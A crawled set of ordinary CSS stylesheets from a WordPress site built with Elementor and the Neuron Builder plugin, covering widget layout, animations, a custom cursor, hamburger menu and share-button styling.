
.widget_products ul li {
  padding: 0; }
  .widget_products ul li:before {
    display: none !important; }
  .widget_products ul li img {
    width: 5.6rem !important;
    float: left !important;
    margin-right: 1.6rem;
    margin-left: 0; }
  .widget_products ul li del,
  .widget_products ul li ins {
    font-size: 1.4rem;
    color: #777; }

.widget_products .woocommerce-Price-amount {
  font-size: 1.4rem; }

.n-blog-archive--single {
  padding-bottom: 1rem; }
  .n-blog-archive--single .n-blog-archive__title {
    font-size: 2.8rem;
    color: #303133;
    margin-bottom: 3rem !important; }
  .n-blog-archive--single .n-blog-archive__meta {
    margin-top: 3rem; }
  @media (min-width: 1279px) {
    .n-blog-archive--single main {
      max-width: 90rem;
      margin-left: auto;
      margin-right: auto; } }
  .n-blog-archive--single #comments {
    margin-top: 6rem;
    margin-bottom: 0; }
    @media (max-width: 1279px) {
      .n-blog-archive--single #comments {
        margin-top: 3rem; } }
    .n-blog-archive--single #comments .container {
      padding: 0; }

@media (max-width: 1279px) {
  body.single .main {
    margin-top: 2rem !important;
    margin-bottom: 2rem !important; } }

.n-cursor {
  position: fixed;
  left: 0;
  top: 0;
  pointer-events: none;
  border-radius: 50%;
  transform: translateZ(0);
  visibility: hidden; }
  .n-cursor--inner {
    margin-left: -3px;
    margin-top: -3px;
    width: 6px;
    height: 6px;
    z-index: 10000001;
    background-color: #303133;
    transition: width 0.15s ease, height 0.15s ease, margin 0.15s ease; }
    .n-cursor--inner.n-cursor--links {
      margin-left: -10px;
      margin-top: -10px;
      width: 20px;
      height: 20px;
      opacity: 0.65; }
  .n-cursor--outer {
    margin-left: -15px;
    margin-top: -15px;
    width: 30px;
    height: 30px;
    border: 1px solid #303133;
    box-sizing: border-box;
    z-index: 10000000;
    opacity: 0.5;
    transition: all 0.08s ease-out; }

@media screen and (max-width: 1024px) {
  .n-cursor {
    display: none; } }

/*# sourceMappingURL=[data-uri] */

--- FILE ---
content_type: text/css
request_url: https://wearebloom.id/wp-content/uploads/elementor/css/post-13.css?ver=1692680940
body_size: 187
content:
.elementor-kit-13{--e-global-color-primary:#303133;--e-global-color-secondary:#141618;--e-global-color-text:#777777;--e-global-color-accent:#0088D3;--e-global-typography-primary-font-family:"Montserrat";--e-global-typography-primary-font-size:2rem;--e-global-typography-primary-font-weight:700;--e-global-typography-primary-line-height:1.2em;--e-global-typography-secondary-font-family:"Montserrat";--e-global-typography-secondary-font-size:1.4rem;--e-global-typography-secondary-font-weight:700;--e-global-typography-secondary-line-height:1.2em;--e-global-typography-text-font-family:"Montserrat";--e-global-typography-text-font-size:1.5rem;--e-global-typography-text-font-weight:400;--e-global-typography-text-line-height:1.75em;--e-global-typography-accent-font-family:"Montserrat";--e-global-typography-accent-font-size:1.4rem;--e-global-typography-accent-font-weight:600;--e-global-typography-accent-line-height:1em;background-color:#FFFFFF;}.elementor-kit-13 p{margin-bottom:0px;}.elementor-kit-13 a{color:#0088D3;}.elementor-kit-13 a:hover{color:#649DB8;}.elementor-kit-13 h1{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-kit-13 h2{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.elementor-widget:not(:last-child){margin-bottom:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-kit-13 h1{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-kit-13 h2{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}}@media(max-width:767px){.elementor-kit-13 h1{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-kit-13 h2{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://wearebloom.id/wp-content/plugins/neuron-builder/assets/styles/static/frontend.css?ver=1.0.4.2
body_size: 60819
content:
@charset "UTF-8";
/*====================

- Vendor
- Atoms
- Molecules

==================*/
.h-offset--yes .selector[data-columns='2-columns']:nth-child(2) {
  margin-top: 30px; }

.h-offset--yes .selector[data-columns='3-columns']:nth-child(1) {
  margin-top: 30px; }

.h-offset--yes .selector[data-columns='3-columns']:nth-child(3) {
  margin-top: 30px; }

.h-offset--yes .selector[data-columns='4-columns']:nth-child(1) {
  margin-top: 30px; }

.h-offset--yes .selector[data-columns='4-columns']:nth-child(3) {
  margin-top: 30px; }

.h-offset--yes .selector[data-columns='5-columns']:nth-child(1) {
  margin-top: 30px; }

.h-offset--yes .selector[data-columns='5-columns']:nth-child(3) {
  margin-top: 30px; }

.h-offset--yes .selector[data-columns='5-columns']:nth-child(5) {
  margin-top: 30px; }

.h-offset--yes .selector[data-columns='6-columns']:nth-child(1) {
  margin-top: 30px; }

.h-offset--yes .selector[data-columns='6-columns']:nth-child(3) {
  margin-top: 30px; }

.h-offset--yes .selector[data-columns='6-columns']:nth-child(5) {
  margin-top: 30px; }

.animated:not(.dialog-widget-content) {
  animation-duration: calc(600ms) !important; }
  .animated:not(.dialog-widget-content).animated-fast {
    animation-duration: calc(450ms) !important; }
  .animated:not(.dialog-widget-content).animated-slow {
    animation-duration: calc(800ms) !important; }

.animated-fast {
  animation-duration: calc(450ms) !important; }

.animated-slow {
  animation-duration: calc(800ms) !important; }

.h-kenBurnsNeuron {
  transition-property: transform;
  transition-timing-function: linear; }
  .h-kenBurnsNeuron--out {
    transform: scale(1.3); }
  .h-kenBurnsNeuron--active {
    transition-duration: 20s; }
    .h-kenBurnsNeuron--active.h-kenBurnsNeuron--out {
      transform: scale(1); }
    .h-kenBurnsNeuron--active.h-kenBurnsNeuron--in {
      transform: scale(1.3); }

body:not(.elementor-editor-active) .h-neuron-animation--wow:not(.active) {
  animation-name: none;
  opacity: 0; }

body:not(.elementor-editor-active) .h-neuron-animation--wow.active {
  opacity: 1; }

.h-neuron-animation--fadeIn {
  animation-name: fadeIn;
  animation-timing-function: ease; }

.h-neuron-animation--slideUp {
  animation-name: slideUp;
  animation-timing-function: cubic-bezier(0.4, 0, 0.2, 1); }

.h-neuron-animation--slideDown {
  animation-name: slideDown;
  animation-timing-function: cubic-bezier(0.4, 0, 0.2, 1); }

.h-neuron-animation--slideFromLeft {
  animation-name: slideFromLeft;
  animation-timing-function: cubic-bezier(0.4, 0, 0.2, 1); }

.h-neuron-animation--slideFromRight {
  animation-name: slideFromRight;
  animation-timing-function: cubic-bezier(0.4, 0, 0.2, 1); }

.h-neuron-animation--scaleIn {
  animation-name: scaleIn;
  animation-timing-function: cubic-bezier(0.4, 0, 0.2, 1); }

.h-neuron-animation--curtainUp {
  animation-name: curtainUp;
  animation-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1); }

.h-neuron-animation--curtainDown {
  animation-name: curtainDown;
  animation-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1); }

.h-neuron-animation--curtainFromLeft {
  animation-name: curtainFromLeft;
  animation-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1); }

.h-neuron-animation--curtainFromRight {
  animation-name: curtainFromRight;
  animation-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1); }

.h-neuron-animation--specialOne {
  animation-name: specialOne;
  transform-origin: top;
  animation-duration: 700ms;
  animation-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1); }

.h-neuron-animation--tiltUp {
  animation-name: tiltUp;
  animation-timing-function: cubic-bezier(0.4, 0, 0.2, 1); }

.h-neuron-animation--tiltDown {
  animation-name: tiltDown;
  animation-timing-function: cubic-bezier(0.4, 0, 0.2, 1); }

.h-neuron-animation--clipFromRight {
  animation-name: clipFromRight;
  animation-duration: 800ms;
  animation-timing-function: cubic-bezier(0.4, 0, 0.2, 1); }

.h-neuron-animation--clipFromLeft {
  animation-name: clipFromLeft;
  animation-duration: 800ms;
  animation-timing-function: cubic-bezier(0.4, 0, 0.2, 1); }

.h-neuron-animation--clipUp {
  animation-name: clipUp;
  animation-duration: 800ms;
  animation-timing-function: cubic-bezier(0.4, 0, 0.2, 1); }

.h-neuron-animation--clipBottom {
  animation-name: clipBottom;
  animation-duration: 800ms;
  animation-timing-function: cubic-bezier(0.4, 0, 0.2, 1); }

.h-neuron-animation--reverse {
  animation-fill-mode: forwards;
  animation-direction: reverse; }

.zoomIn {
  animation-name: scaleIn;
  animation-timing-function: cubic-bezier(0.4, 0, 0.2, 1); }

@keyframes fadeIn {
  0% {
    opacity: 0; }
  100% {
    opacity: 1; } }

@keyframes slideUp {
  0% {
    transform: matrix(1, 0, 0, 1, 0, 20);
    opacity: 0; }
  100% {
    transform: matrix(1, 0, 0, 1, 0, 0);
    opacity: 1; } }

@keyframes slideDown {
  0% {
    transform: matrix(1, 0, 0, 1, 0, -20);
    opacity: 0; }
  100% {
    transform: matrix(1, 0, 0, 1, 0, 0);
    opacity: 1; } }

@keyframes slideFromLeft {
  0% {
    transform: matrix(1, 0, 0, 1, -20, 0);
    opacity: 0; }
  100% {
    transform: matrix(1, 0, 0, 1, 0, 0);
    opacity: 1; } }

@keyframes slideFromRight {
  0% {
    transform: matrix(1, 0, 0, 1, 20, 0);
    opacity: 0; }
  100% {
    transform: matrix(1, 0, 0, 1, 0, 0);
    opacity: 1; } }

@keyframes scaleIn {
  0% {
    transform: matrix(0.92, 0, 0, 0.92, 0, 0);
    opacity: 0; }
  100% {
    transform: matrix(1, 0, 0, 1, 0, 0);
    opacity: 1; } }

@keyframes curtainUp {
  0% {
    transform: translateY(100%); }
  100% {
    transform: translateY(0); } }

@keyframes curtainDown {
  0% {
    transform: translateY(-100%); }
  100% {
    transform: translateY(0); } }

@keyframes curtainFromLeft {
  0% {
    transform: translateX(-100%); }
  100% {
    transform: translateX(0); } }

@keyframes curtainFromRight {
  0% {
    transform: translateX(100%); }
  100% {
    transform: translateX(0); } }

@keyframes clipUp {
  0% {
    clip-path: polygon(0 100%, 100% 100%, 100% 100%, 0 100%); }
  100% {
    clip-path: polygon(0 0, 100% 0, 100% 100%, 0% 100%); } }

@keyframes clipBottom {
  0% {
    clip-path: polygon(0 0, 100% 0, 100% 0, 0 0); }
  100% {
    clip-path: polygon(0 0, 100% 0, 100% 100%, 0% 100%); } }

@keyframes clipFromLeft {
  0% {
    clip-path: polygon(0 0, 0 0, 0% 100%, 0% 100%); }
  100% {
    clip-path: polygon(0 0, 100% 0, 100% 100%, 0% 100%); } }

@keyframes clipFromRight {
  0% {
    clip-path: polygon(100% 0, 100% 0, 100% 100%, 100% 100%); }
  100% {
    clip-path: polygon(0 0, 100% 0, 100% 100%, 0% 100%); } }

@keyframes tiltUp {
  0% {
    transform: matrix(0.92, 0.03, 0, 0.92, 0, 20);
    opacity: 0; }
  100% {
    transform: matrix(1, 0, 0, 1, 0, 0);
    opacity: 1; } }

@keyframes tiltDown {
  0% {
    transform: matrix(0.92, -0.03, 0, 0.92, 0, 20);
    opacity: 0; }
  100% {
    transform: matrix(1, 0, 0, 1, 0, 0);
    opacity: 1; } }

@keyframes specialOne {
  0% {
    transform: rotateX(75deg) rotateY(10deg) rotateZ(-9deg);
    opacity: 0; }
  100% {
    transform: rotateX(0deg) rotateY(0deg) rotateZ(0deg);
    opacity: 1; } }

@keyframes rotate {
  0% {
    transform: rotate(0); }
  50% {
    transform: rotate(180deg); }
  100% {
    transform: rotate(360deg); } }

.h-neuron-size--xs.a-neuron-button {
  font-size: 11px;
  padding: 12px 20px; }

.h-neuron-size--xs.m-neuron-form__field {
  font-size: 12px;
  min-height: 30px;
  padding: 4px 12px; }

.h-neuron-size--sm.a-neuron-button {
  font-size: 14px;
  padding: 12px 24px; }

.h-neuron-size--md.a-neuron-button {
  font-size: 16px;
  padding: 14px 30px; }

.h-neuron-size--md.m-neuron-form__field {
  font-size: 16px;
  min-height: 48px;
  padding: 6px 16px; }

.h-neuron-size--lg.a-neuron-button {
  font-size: 18px;
  padding: 18px 40px; }

.h-neuron-size--lg.m-neuron-form__field {
  font-size: 18px;
  min-height: 59px;
  padding: 7px 20px; }

.h-neuron-size--xl.a-neuron-button {
  font-size: 20px;
  padding: 22px 50px; }

.h-neuron-size--xl.m-neuron-form__field {
  font-size: 22px;
  min-height: 70px;
  padding: 8px 22px; }

#wpadminbar #wp-admin-bar-neuron_theme_builder a.ab-item:before {
  content: "\e91d";
  font-family: eicons;
  top: 4px;
  font-size: 13px;
  color: inherit; }

#wpadminbar #wp-admin-bar-neuron_theme_builder a.ab-item:hover {
  background: #4ab7f4;
  color: #ffffff; }

#wpadminbar #wp-admin-bar-neuron_theme_builder a.ab-item:hover:before {
  color: #ffffff; }

.elementor-motion-effects-element, .elementor-motion-effects-layer {
  transition-property: transform, opacity;
  transition-timing-function: cubic-bezier(0, 0.33, 0.07, 1.03);
  transition-duration: 1s; }

.elementor-motion-effects-container {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  overflow: hidden; }

.elementor-motion-effects-layer {
  position: absolute;
  top: 0;
  left: 0;
  background-repeat: no-repeat;
  background-size: cover; }

.elementor-motion-effects-perspective {
  perspective: 1200px; }

#wp-admin-bar-elementor_edit_page:hover .ab-sub-wrapper {
  display: block; }

.elementor-editor-active .elementor.elementor-edit-mode
.elementor-widget.elementor-global-widget:hover {
  outline: 1px solid #fec449; }

.h-neuron-form-spinner {
  margin-left: 8px; }

#wpadminbar {
  z-index: 100000; }

/*=========================
=           Atoms         =
=========================*/
/*=====================
=        Logo         =
=====================*/
.neuron-logo a {
  display: block;
  box-shadow: none !important; }
  .neuron-logo a img {
    display: block; }

.neuron-site-title {
  margin-bottom: 0; }

/*=========================
=        Hamburger        =
=========================*/
.a-hamburger {
  box-shadow: none !important;
  position: relative;
  display: inline-block;
  width: 42px;
  height: 42px;
  overflow: hidden; }
  .a-hamburger .a-hamburger__line--hide {
    left: -35px;
    margin-top: -2px; }
  .a-hamburger:hover .a-hamburger__line::before {
    opacity: 0;
    transform: translateX(100%); }
  .a-hamburger:hover .a-hamburger__line .a-hamburger__line__inner::before, .a-hamburger:hover .a-hamburger__line .a-hamburger__line__inner::after {
    opacity: 0;
    transform: translateX(100%); }
  .a-hamburger:hover .a-hamburger__line--hide::before {
    background-color: #000000;
    transform: translateX(118%);
    opacity: 1; }
  .a-hamburger:hover .a-hamburger__line--hide .a-hamburger__line__inner::before, .a-hamburger:hover .a-hamburger__line--hide .a-hamburger__line__inner::after {
    background-color: #000000;
    transform: translateX(118%);
    opacity: 1; }
  .a-hamburger .a-hamburger__line {
    cursor: pointer;
    display: block;
    position: relative;
    top: 10px;
    height: 2px; }
    .a-hamburger .a-hamburger__line::before {
      display: inline-block;
      content: "";
      background-color: #333333;
      width: 28px;
      height: 2px;
      position: absolute;
      left: 0;
      transition: transform cubic-bezier(0.25, 0.46, 0.45, 0.94) 800ms, opacity cubic-bezier(0.25, 0.46, 0.45, 0.94) 800ms, background-color cubic-bezier(0.25, 0.46, 0.45, 0.94) 450ms;
      transition-delay: 0.1s; }
    .a-hamburger .a-hamburger__line .a-hamburger__line__inner {
      display: block;
      background-color: transparent;
      width: 28px;
      height: 2px;
      position: relative; }
      .a-hamburger .a-hamburger__line .a-hamburger__line__inner::before, .a-hamburger .a-hamburger__line .a-hamburger__line__inner::after {
        content: "";
        display: block;
        background-color: #333333;
        width: 28px;
        height: 2px;
        position: absolute;
        left: 0;
        transition: transform cubic-bezier(0.25, 0.46, 0.45, 0.94) 800ms, opacity cubic-bezier(0.25, 0.46, 0.45, 0.94) 800ms, background-color cubic-bezier(0.25, 0.46, 0.45, 0.94) 450ms; }
      .a-hamburger .a-hamburger__line .a-hamburger__line__inner::before {
        top: 8px;
        transition-delay: 0.15s; }
      .a-hamburger .a-hamburger__line .a-hamburger__line__inner::after {
        top: -8px; }

/*==========================
=      Animated Heading    =
==========================*/
.elementor-widget-neuron-animated-heading:not(.elementor-invisible) .a-animated-heading__text--dynamic-wrapper svg path {
  animation: neuron-headline-dash 10s; }

.a-animated-heading {
  margin-bottom: 0; }
  .a-animated-heading--highlighted svg {
    position: absolute;
    top: 50%;
    left: 50%;
    width: calc(100% + 20px);
    height: calc(100% + 20px);
    transform: translate(-50%, -50%);
    overflow: visible; }
    .a-animated-heading--highlighted svg path {
      stroke: red;
      stroke-width: 9;
      fill: none;
      stroke-dasharray: 1500; }
      .a-animated-heading--highlighted svg path:nth-of-type(2) {
        animation-delay: 600ms; }
  .a-animated-heading__text {
    z-index: 1;
    position: relative; }
  .a-animated-heading--dynamic-wrapper {
    overflow: visible;
    text-align: inherit; }
  @media (min-width: 1024px) {
    .a-animated-heading__direction-column .a-animated-heading__text--dynamic-wrapper {
      flex-direction: column; }
    .a-animated-heading__direction-row .a-animated-heading__text--dynamic-wrapper {
      flex-direction: row;
      flex-wrap: wrap; } }
  @media (max-width: 1024px) {
    .a-animated-heading__direction-tablet-column .a-animated-heading__text--dynamic-wrapper {
      flex-direction: column; }
    .a-animated-heading__direction-tablet-row .a-animated-heading__text--dynamic-wrapper {
      flex-direction: row;
      flex-wrap: wrap; } }
  @media (max-width: 767px) {
    .a-animated-heading__direction-mobile-column .a-animated-heading__text--dynamic-wrapper {
      flex-direction: column; }
    .a-animated-heading__direction-mobile-row .a-animated-heading__text--dynamic-wrapper {
      flex-direction: row;
      flex-wrap: wrap; } }
  .a-animated-heading--rotating__slide-down .a-animated-heading__text--dynamic-wrapper {
    vertical-align: top;
    display: inline-block;
    transition: 0.5s all;
    text-align: left;
    overflow: hidden; }
  .a-animated-heading--rotating__slide-down .a-animated-heading__text--dynamic {
    opacity: 0;
    top: 0.2em;
    left: 0;
    display: inline-block;
    position: absolute;
    animation: neuron-slide-down-out 0.6s; }
    .a-animated-heading--rotating__slide-down .a-animated-heading__text--dynamic.active {
      opacity: 1;
      top: 0;
      position: relative;
      animation: neuron-slide-down-in 0.6s; }
  .a-animated-heading--rotating__typing .a-animated-heading__text--dynamic {
    visibility: hidden;
    opacity: 0;
    display: inline-block;
    position: absolute;
    top: 0;
    left: 0; }
    .a-animated-heading--rotating__typing .a-animated-heading__text--dynamic.active {
      position: relative;
      visibility: visible;
      opacity: 1; }
    .a-animated-heading--rotating__typing .a-animated-heading__text--dynamic span {
      visibility: hidden;
      position: absolute; }
      .a-animated-heading--rotating__typing .a-animated-heading__text--dynamic span.active {
        position: relative;
        visibility: visible; }
  .a-animated-heading--animated__line .a-animated-heading__text--dynamic-wrapper {
    display: flex; }
    .a-animated-heading--animated__line .a-animated-heading__text--dynamic-wrapper .a-animated-heading__text--dynamic span {
      display: block; }
      .a-animated-heading--animated__line .a-animated-heading__text--dynamic-wrapper .a-animated-heading__text--dynamic span:not(.active) {
        opacity: 0; }
  .a-animated-heading--animated__word .a-animated-heading__text--dynamic-wrapper {
    display: flex;
    flex-direction: column; }
    .a-animated-heading--animated__word .a-animated-heading__text--dynamic-wrapper .a-animated-heading__text--dynamic .a-animated-heading__text--word-cap {
      display: inline-block; }
      .a-animated-heading--animated__word .a-animated-heading__text--dynamic-wrapper .a-animated-heading__text--dynamic .a-animated-heading__text--word-cap:not(.active) {
        opacity: 0; }
      .a-animated-heading--animated__word .a-animated-heading__text--dynamic-wrapper .a-animated-heading__text--dynamic .a-animated-heading__text--word-cap:not(:last-child) {
        margin-right: 10px; }

@-webkit-keyframes neuron-slide-down-in {
  0% {
    opacity: 0;
    transform: translateY(-100%); }
  60% {
    opacity: 1;
    transform: translateY(20%); }
  100% {
    opacity: 1;
    transform: translateY(0); } }

@keyframes neuron-slide-down-in {
  0% {
    opacity: 0;
    transform: translateY(-100%); }
  60% {
    opacity: 1;
    transform: translateY(20%); }
  100% {
    opacity: 1;
    transform: translateY(0); } }

@-webkit-keyframes neuron-slide-down-out {
  0% {
    opacity: 1;
    transform: translateY(0); }
  60% {
    opacity: 0;
    transform: translateY(120%); }
  100% {
    opacity: 0;
    transform: translateY(100%); } }

@keyframes neuron-slide-down-out {
  0% {
    opacity: 1;
    transform: translateY(0); }
  60% {
    opacity: 0;
    transform: translateY(120%); }
  100% {
    opacity: 0;
    transform: translateY(100%); } }

@keyframes neuron-headline-dash {
  0% {
    stroke-dasharray: 0 1500; }
  15% {
    stroke-dasharray: 1500 1500; }
  85% {
    opacity: 1; }
  90% {
    stroke-dasharray: 1500 1500;
    opacity: 0; }
  100% {
    stroke-dasharray: 0 1500;
    opacity: 0; } }

/*=======================
=      Share Buttons    =
========================*/
.elementor-widget-neuron-share-buttons {
  display: flex; }
  .elementor-widget-neuron-share-buttons .elementor-widget-container {
    width: 100%; }
    .elementor-widget-neuron-share-buttons .elementor-widget-container .a-neuron-share-buttons .a-neuron-share-buttons__item {
      height: 2.75em; }
      .elementor-widget-neuron-share-buttons .elementor-widget-container .a-neuron-share-buttons .a-neuron-share-buttons__item .a-neuron-share-button {
        display: flex;
        align-items: center;
        height: 100%;
        overflow: hidden;
        cursor: pointer;
        transition: 0.3s all;
        color: #fff;
        font-size: 1.4rem;
        width: 100%; }
        .elementor-widget-neuron-share-buttons .elementor-widget-container .a-neuron-share-buttons .a-neuron-share-buttons__item .a-neuron-share-button--facebook {
          background-color: #3b5998 ; }
        .elementor-widget-neuron-share-buttons .elementor-widget-container .a-neuron-share-buttons .a-neuron-share-buttons__item .a-neuron-share-button--twitter {
          background-color: #55acee ; }
        .elementor-widget-neuron-share-buttons .elementor-widget-container .a-neuron-share-buttons .a-neuron-share-buttons__item .a-neuron-share-button--linkedin {
          background-color: #0077b5 ; }
        .elementor-widget-neuron-share-buttons .elementor-widget-container .a-neuron-share-buttons .a-neuron-share-buttons__item .a-neuron-share-button--pinterest {
          background-color: #bd081c ; }
        .elementor-widget-neuron-share-buttons .elementor-widget-container .a-neuron-share-buttons .a-neuron-share-buttons__item .a-neuron-share-button--reddit {
          background-color: #ff4500 ; }
        .elementor-widget-neuron-share-buttons .elementor-widget-container .a-neuron-share-buttons .a-neuron-share-buttons__item .a-neuron-share-button--vk {
          background-color: #45668e ; }
        .elementor-widget-neuron-share-buttons .elementor-widget-container .a-neuron-share-buttons .a-neuron-share-buttons__item .a-neuron-share-button--odnoklassniki {
          background-color: #ed812b ; }
        .elementor-widget-neuron-share-buttons .elementor-widget-container .a-neuron-share-buttons .a-neuron-share-buttons__item .a-neuron-share-button--tumblr {
          background-color: #35465c ; }
        .elementor-widget-neuron-share-buttons .elementor-widget-container .a-neuron-share-buttons .a-neuron-share-buttons__item .a-neuron-share-button--delicious {
          background-color: #3399ff ; }
        .elementor-widget-neuron-share-buttons .elementor-widget-container .a-neuron-share-buttons .a-neuron-share-buttons__item .a-neuron-share-button--digg {
          background-color: #005be2 ; }
        .elementor-widget-neuron-share-buttons .elementor-widget-container .a-neuron-share-buttons .a-neuron-share-buttons__item .a-neuron-share-button--skype {
          background-color: #00aff0 ; }
        .elementor-widget-neuron-share-buttons .elementor-widget-container .a-neuron-share-buttons .a-neuron-share-buttons__item .a-neuron-share-button--stumbleupon {
          background-color: #eb4924 ; }
        .elementor-widget-neuron-share-buttons .elementor-widget-container .a-neuron-share-buttons .a-neuron-share-buttons__item .a-neuron-share-button--telegram {
          background-color: #0088cc ; }
        .elementor-widget-neuron-share-buttons .elementor-widget-container .a-neuron-share-buttons .a-neuron-share-buttons__item .a-neuron-share-button--pocket {
          background-color: #ef4056 ; }
        .elementor-widget-neuron-share-buttons .elementor-widget-container .a-neuron-share-buttons .a-neuron-share-buttons__item .a-neuron-share-button--xing {
          background-color: #026466 ; }
        .elementor-widget-neuron-share-buttons .elementor-widget-container .a-neuron-share-buttons .a-neuron-share-buttons__item .a-neuron-share-button--whatsapp {
          background-color: #25d366 ; }
        .elementor-widget-neuron-share-buttons .elementor-widget-container .a-neuron-share-buttons .a-neuron-share-buttons__item .a-neuron-share-button--email {
          background-color: #ea4335 ; }
        .elementor-widget-neuron-share-buttons .elementor-widget-container .a-neuron-share-buttons .a-neuron-share-buttons__item .a-neuron-share-button--print {
          background-color: #333 ; }
        .elementor-widget-neuron-share-buttons .elementor-widget-container .a-neuron-share-buttons .a-neuron-share-buttons__item .a-neuron-share-button__icon {
          display: flex;
          justify-content: center;
          align-items: center;
          align-self: stretch;
          width: 2.75em;
          color: #fff; }
        .elementor-widget-neuron-share-buttons .elementor-widget-container .a-neuron-share-buttons .a-neuron-share-buttons__item .a-neuron-share-button__text {
          display: flex;
          align-self: stretch;
          align-items: center;
          padding: 0 15px;
          font-weight: 600;
          color: #fff;
          background-image: linear-gradient(90deg, rgba(0, 0, 0, 0.1), transparent); }
  .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-wrapper--align-left .a-neuron-share-buttons {
    justify-content: flex-start; }
  .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-wrapper--align-center .a-neuron-share-buttons {
    justify-content: center; }
  .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-wrapper--align-right .a-neuron-share-buttons {
    justify-content: flex-end; }
  .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-wrapper--align-justify .a-neuron-share-buttons {
    justify-content: space-between; }
  @media (max-width: 1024px) {
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-wrapper-tablet--align-left .a-neuron-share-buttons {
      justify-content: flex-start; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-wrapper-tablet--align-center .a-neuron-share-buttons {
      justify-content: center; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-wrapper-tablet--align-right .a-neuron-share-buttons {
      justify-content: flex-end; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-wrapper-tablet--align-justify .a-neuron-share-buttons {
      justify-content: space-between; } }
  @media (max-width: 767px) {
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-wrapper-mobile--align-left .a-neuron-share-buttons {
      justify-content: flex-start; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-wrapper-mobile--align-center .a-neuron-share-buttons {
      justify-content: center; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-wrapper-mobile--align-right .a-neuron-share-buttons {
      justify-content: flex-end; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-wrapper-mobile--align-justify .a-neuron-share-buttons {
      justify-content: space-between; } }
  .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-skin--minimal .a-neuron-share-button__text {
    background-image: none !important;
    background-color: #fff !important;
    color: #000 !important; }
  .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-skin--framed .a-neuron-share-button {
    background-color: transparent !important;
    border-style: solid;
    border-width: 2px; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-skin--framed .a-neuron-share-button--facebook {
      color: #3b5998 !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-skin--framed .a-neuron-share-button--twitter {
      color: #55acee !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-skin--framed .a-neuron-share-button--linkedin {
      color: #0077b5 !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-skin--framed .a-neuron-share-button--pinterest {
      color: #bd081c !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-skin--framed .a-neuron-share-button--reddit {
      color: #ff4500 !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-skin--framed .a-neuron-share-button--vk {
      color: #45668e !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-skin--framed .a-neuron-share-button--odnoklassniki {
      color: #ed812b !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-skin--framed .a-neuron-share-button--tumblr {
      color: #35465c !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-skin--framed .a-neuron-share-button--delicious {
      color: #3399ff !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-skin--framed .a-neuron-share-button--digg {
      color: #005be2 !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-skin--framed .a-neuron-share-button--skype {
      color: #00aff0 !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-skin--framed .a-neuron-share-button--stumbleupon {
      color: #eb4924 !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-skin--framed .a-neuron-share-button--telegram {
      color: #0088cc !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-skin--framed .a-neuron-share-button--pocket {
      color: #ef4056 !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-skin--framed .a-neuron-share-button--xing {
      color: #026466 !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-skin--framed .a-neuron-share-button--whatsapp {
      color: #25d366 !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-skin--framed .a-neuron-share-button--email {
      color: #ea4335 !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-skin--framed .a-neuron-share-button--print {
      color: #333 !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-skin--framed .a-neuron-share-button__icon {
      color: inherit !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-skin--framed .a-neuron-share-button__text {
      background-image: none !important;
      background-color: inherit !important;
      color: inherit !important;
      padding-left: 0 !important; }
  .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-skin--boxed-icon .a-neuron-share-button {
    border-style: solid;
    border-width: 2px; }
